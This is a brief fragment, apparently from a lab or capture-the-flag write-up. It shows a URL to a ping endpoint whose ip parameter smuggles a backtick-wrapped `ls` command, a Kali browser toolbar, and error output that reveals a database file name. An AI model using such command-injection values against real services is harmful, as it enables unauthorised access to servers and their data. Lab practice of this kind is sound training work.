 10.10.183.253:8081/ping?ip=`ls`
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping: utech.db.sqlite: Name or service not known